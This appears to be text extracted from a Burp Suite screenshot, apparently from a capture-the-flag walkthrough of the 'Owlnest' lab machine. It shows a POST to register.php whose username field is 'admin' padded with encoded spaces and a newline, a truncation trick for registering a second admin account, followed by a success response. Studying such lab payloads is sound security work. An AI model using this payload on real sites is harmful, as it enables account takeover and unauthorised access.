 Request
Raw Params Headers Hex
POST /register.php HTTP/1.1
Host: 172.16.229.164
User-Agent: Mozilla/5.0 (X11; Linux i686; rv:24.0)
Gecko/20140903 Firefox/24.0 Iceweasel/24.8.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;
q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://172.16.229.164/register_form.php
Cookie: PHPSESSID=3cea38kfmr6c3dafmql6bu2lb0
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 138
name=myname&surname=mysurname&email=foo%40bar.com&username
=admin%20%20%20%20%20%20%20%20%20%20%20%0a&password=passwo
rd&confirmpwd=password
Response
Raw Headers Hex HTML Render
X-Powered-By: PHP/5.4.4-14+deb7u12
Vary: Accept-Encoding
Content-Length: 480
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible"
content="IE=edge">
<meta name="viewport"
content="width=device-width, initial-scale=1">
<link href="css/bootstrap.min.css"
rel="stylesheet">
</head>
<body>
<div class="page-header">
<h1>Owlnest Registration</h1>
</div>
<div class="col-sm-6 col-md-9 col-md-offset-3">
<p>Registration completed successfully.</p><a class="btn
btn-lg btn-primary" href="login_form.php">Login</a>